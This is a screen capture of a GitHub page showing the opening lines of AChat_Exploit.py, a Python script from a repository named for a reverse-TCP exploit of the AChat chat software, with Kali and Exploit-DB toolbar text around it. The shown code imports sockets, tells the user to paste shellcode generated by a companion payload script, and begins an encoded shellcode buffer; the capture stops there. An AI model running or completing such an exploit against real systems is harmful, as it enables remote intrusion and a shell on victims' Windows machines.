 https://github.com/mpgn/AChat-Reverse-TCP-Exploit/blob/master/AChat_Exploit.py
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Resources Open Source Enterprise Pricing Search or jump to... /
e-TCP-Exploit Public Notifications
Actions Projects Wiki Security Insights
AChat-Reverse-TCP-Exploit / AChat_Exploit.py
ebayliss-dev Create AChat_Exploit.py
Code Blame 110 lines (101 loc) · 5.29 KB
1 #!/bin/usr/python
2 #Script written by UN1X00
3 #Tested 25/05/2018 Windows 7/8/10
4
5 import socket
6 import sys, time
7
8 class bcolours:
9 GREEN = '\033[92m'
10 TURQ = '\033[96m'
11 ENDC = '\033[0m'
12
13 #YOU WILL NEED TO PASTE THE OUTPUT FROM THE SHELL SCRIPT: "ACHAT_PAYLOAD.SH" BELOW:
14
15 buf = ""
16 buf += "\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49"